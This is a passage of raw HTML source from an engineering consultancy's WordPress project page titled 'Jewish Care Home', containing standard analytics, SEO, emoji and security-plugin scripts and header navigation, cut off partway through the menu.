

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maengineers.com/projects/health-and-care-homes/jewish-care-home/
body_size: 60388
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="en-GB">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="en-GB">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","https://maengineers.com/wp-content/themes/1Group-custom/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>Michael Alexander Consulting Engineers | Jewish Care Home - Michael Alexander Consulting Engineers</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maengineers.com/xmlrpc.php" />
	<!--[if IE]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6H8XPKDQ98"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H8XPKDQ98');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maengineers.com/projects/health-and-care-homes/jewish-care-home/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jewish Care Home - Michael Alexander Consulting Engineers" />
	<meta property="og:url" content="https://maengineers.com/projects/health-and-care-homes/jewish-care-home/" />
	<meta property="og:site_name" content="Michael Alexander Consulting Engineers" />
	<meta property="article:modified_time" content="2014-09-02T04:57:50+00:00" />
	<meta property="og:image" content="https://maengineers.com/wp-content/uploads/2014/08/P966-Jewish-Care-6.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/","url":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/","name":"Jewish Care Home - Michael Alexander Consulting Engineers","isPartOf":{"@id":"https://maengineers.com/#website"},"primaryImageOfPage":{"@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/#primaryimage"},"image":{"@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/#primaryimage"},"thumbnailUrl":"https://maengineers.com/wp-content/uploads/2014/08/P966-Jewish-Care-6.jpg","datePublished":"2014-08-13T22:34:42+00:00","dateModified":"2014-09-02T04:57:50+00:00","breadcrumb":{"@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://maengineers.com/projects/health-and-care-homes/jewish-care-home/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/#primaryimage","url":"https://maengineers.com/wp-content/uploads/2014/08/P966-Jewish-Care-6.jpg","contentUrl":"https://maengineers.com/wp-content/uploads/2014/08/P966-Jewish-Care-6.jpg","width":730,"height":530},{"@type":"BreadcrumbList","@id":"https://maengineers.com/projects/health-and-care-homes/jewish-care-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maengineers.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://maengineers.com/projects/"},{"@type":"ListItem","position":3,"name":"Health and Care Homes","item":"https://maengineers.com/projects/health-and-care-homes/"},{"@type":"ListItem","position":4,"name":"Jewish Care Home"}]},{"@type":"WebSite","@id":"https://maengineers.com/#website","url":"https://maengineers.com/","name":"Michael Alexander Consulting Engineers","description":"Consulting Structural and Civil Engineers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maengineers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Feed" href="https://maengineers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michael Alexander Consulting Engineers &raquo; Comments Feed" href="https://maengineers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maengineers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b11fc85e8dd7009590473e44c1eb0a68"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dt-validator-style-css' href='https://maengineers.com/wp-content/themes/1Group-custom/js/plugins/validator/validationEngine.jquery.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://maengineers.com/wp-content/plugins/wp-colorbox/example5/colorbox.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maengineers.com/wp-includes/css/dist/block-library/style.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='breadcrumbstyle-css' href='https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://maengineers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://maengineers.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='subnavstyle-css' href='https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maengineers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h2-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h4-skin1-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/main.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/media.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://maengineers.com/wp-content/themes/1Group-custom/css/font-awesome.min.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css' href='https://maengineers.com/wp-content/uploads/wp-less/1Group-custom/css/custom-47501fdb2e.css?ver=4.3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css' href='https://maengineers.com/wp-content/themes/1Group-custom/royalslider/royalslider.css?ver=4.3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/jquery.colorbox-min.js?ver=1.1.5" id="colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/wp-colorbox/wp-colorbox.js?ver=1.1.5" id="wp-colorbox-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2" id="script-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/modernizr.js?ver=4.3.0.1" id="dt-modernizr-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/svg-icons.js?ver=4.3.0.1" id="svg-icons-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maengineers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maengineers.com/wp-json/wp/v2/pages/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maengineers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://maengineers.com/?p=380' />
<link rel="alternate" type="application/json+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fhealth-and-care-homes%2Fjewish-care-home%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaengineers.com%2Fprojects%2Fhealth-and-care-homes%2Fjewish-care-home%2F&#038;format=xml" />
<!-- SLP Custom CSS -->
<style type="text/css">
div#sl_div div#map {
width:100%;
height:480px;
}
div#sl_div div#slp_tagline {
width:100%;
}
</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//maengineers.com/?wordfence_lh=1&hid=2951662E635871B1BAB0D6580A542E2B');
</script>		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = '';
			dtGlobals.logoW = '0';
			dtGlobals.logoH = '0';
			smartMenu = 0;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-380 page-child parent-pageid-152 slideshow-on image-blur boxed-layout btn-ios wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div id="page" class="boxed">



	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	<a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a>
	<div id="site-title" class="assistive-text">Michael Alexander Consulting Engineers</div>
	<div id="site-description" class="assistive-text">Consulting Structural and Civil Engineers</div>
</div><!-- #branding -->                <div id="header_custom_area">
                <div id="contact_icon_area_top"><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div></div> 
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden menu-frame-on">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 first"><a href="https://maengineers.com/"><span>Home</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://maengineers.com/about-us/"><span>About Us</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://maengineers.com/services/"><span>Services</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-18"><a href="https://maengineers.com/projects/"><span>Projects</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://maengineers.com/recruitment/"><span>Recruitment</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://maengineers.com/clients/"><span>Clients</span></a></li> 
